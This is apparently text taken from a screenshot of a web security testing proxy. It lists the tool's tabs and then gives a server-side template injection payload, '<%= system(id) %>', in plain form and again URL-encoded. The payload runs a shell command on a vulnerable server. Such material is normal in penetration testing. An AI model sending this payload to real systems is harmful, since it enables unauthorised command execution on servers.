 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
test
<%= system(id) %>
%74%65%73%74%20%0a%3c%25%3d%20%73%79%73%74%65%6d%28%69%64%29%20%25%3e